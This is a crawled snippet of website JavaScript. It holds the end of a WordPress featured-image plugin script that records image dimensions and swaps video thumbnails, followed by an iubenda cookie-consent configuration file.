    }

    // width & height
    jQuery(e.target).attr('fifu-width', e.srcElement.clientWidth);
    jQuery(e.target).attr('fifu-height', e.srcElement.clientHeight);

    // for background-videos
    clazz = jQuery(e.target).attr('class');
    if (clazz && clazz.includes('fifu-video') && typeof replaceVideoThumb === "function")
        replaceVideoThumb($);
});

document.addEventListener('lazyunveilread', function (e) {
});

function fifu_get_delimiter($, attr) {
    return $[0].outerHTML.split(attr + '=')[1][0];
}

function fifu_get_delimited_url(url, delimiter) {
    return delimiter + url + delimiter;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/20834286.js
body_size: -250
content:
_iub.csRC = { consApiKey: '1TpmIWs5g6Bx97G92xSOs6sxyz5hyfwr', showBranding: true, publicId: 'a2054846-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1646026493;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
